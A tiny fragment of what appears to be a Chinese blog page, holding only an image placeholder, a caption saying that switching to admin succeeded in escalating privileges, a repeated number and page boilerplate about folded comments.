

切换成admin成功提权:

1161

1161

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?